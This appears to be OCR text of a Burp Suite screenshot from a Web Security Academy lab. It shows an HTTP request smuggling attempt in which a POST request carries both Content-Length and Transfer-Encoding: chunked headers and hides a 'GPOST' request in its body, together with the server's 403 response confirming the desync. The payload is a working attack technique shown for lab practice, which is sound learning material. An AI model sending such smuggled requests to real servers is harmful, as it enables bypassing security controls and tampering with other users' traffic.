 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a8100b403c6c560c06b3cc900130062.web-security-academy.net
3 Cookie: session=bJNGgKzX4zcqKpNYw6MuWouy94FM8Iqv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18 Content-length: 4
19 Transfer-Encoding: chunked
20
21 12
22 GPOST / HTTP/1.1
23
24 0
25
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"